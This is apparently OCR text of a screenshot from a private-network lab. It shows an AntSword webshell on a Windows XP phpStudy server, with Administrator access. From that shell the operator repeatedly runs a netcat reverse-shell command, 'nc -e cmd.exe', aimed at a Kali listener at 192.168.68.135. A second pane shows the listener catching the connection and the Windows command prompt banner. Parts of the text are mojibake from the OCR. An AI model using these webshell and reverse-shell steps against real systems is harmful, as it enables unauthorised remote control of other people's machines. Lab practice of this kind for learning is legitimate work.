 中国蚁剑
AntSword 编辑 窗口 调试
192.168.68.132 >_ 192.168.68.132
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT CHINA-65CFDD7F0 5.1 build 2600 (Windows
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> nc -e cmd.exe 192.168.68.135 8000
C:\phpStudy\WWW> nc -e cmd.exe 192.168.68.135 8000
系统找不到指定的路径。
C:\phpStudy\WWW> nc -e cmd.exe 192.168.68.135 8000
C:\phpStudy\WWW> nc -e cmd.exe 192.168.68.135 8000
File Actions Edit View Help
C:\phpStudy\WWW>nc -lvvp 8000
nc -lvvp 8000
listening on [any] 8000 ...
^C sent 16, rcvd 159
(root💀kali)-[/lib/systemd/system]
# nc -lvvp 8000
listening on [any] 8000 ...
192.168.68.132: inverse host lookup failed: Unknown host
connect to [192.168.68.135] from (UNKNOWN) [192.168.68.132] 1301
Microsoft Windows XP [�份 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.